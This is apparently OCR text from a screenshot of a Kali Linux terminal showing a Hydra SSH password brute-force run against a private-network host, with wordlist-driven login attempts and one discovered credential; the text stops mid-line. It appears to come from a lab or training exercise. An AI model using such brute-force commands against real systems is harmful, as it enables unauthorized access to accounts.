 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hydra -V -L Desktop/user.txt -P Desktop/pass.txt 192.168.154.1 ssh -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in mil
itary or secret service organizations, or for illegal purposes (this is non-bindi
ng, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-20 12:17:4
4
[DATA] max 4 tasks per 1 server, overall 4 tasks, 441 login tries (l:21/p:21), ~1
11 tries per task
SSH
[DATA] attacking ssh://192.168.154.1:22/
[ATTEMPT] target 192.168.154.1 - login "testuser" - pass "testpass" - 1 of 441 [c
hild 0] (0/0)
[ATTEMPT] target 192.168.154.1 - login "testuser" - pass "Mike@1JntUQ" - 2 of 441
[child 1] (0/0)
[ATTEMPT] target 192.168.154.1 - login "testuser" - pass "Sara@Xu6LJl" - 3 of 441
[child 2] (0/0)
[ATTEMPT] target 192.168.154.1 - login "testuser" - pass "Josh@JFAoqg" - 4 of 441
[child 3] (0/0)
[22][ssh] host: 192.168.154.1 login: testuser password: testpass
[ATTEMPT] target 192.168.154.1 - login "joshtaylor15" - pass "testpass" - 22 of 4
41 [child 0] (0/0)
[ATTEMPT] target 192.168.154.1 - login "joshtaylor15" - pass "Mike@1JntUQ" - 23 o
f 441 [child 2] (0/0)
[ATTEMPT] target 192.168.154.1 - login "joshtaylor15" - pass "Sara@Xu6LJl" - 24 o
f 441 [child 1] (0/0)
[ATTEMPT] target 192.168.154.1 - login "joshtaylor15" - pass "Josh@JFAoqg" - 25 o
f 441 [child 3] (0/0)
[ATTEMPT] target 192.168.154.1 - login "joshtaylor15" - pass "Luke@63ucuR" - 26 o
f 441 [child 0] (0/0)
[ATTEMPT] target 192.168.154.1 - login "joshtaylor15" - pass "Paul@eBRj9s" - 27 o
f 441 [child 0] (0/0)
[ATTEMPT] target 192.168.154.1 - login "joshtaylor15" - pass "Anna@NO6ieu" - 28 o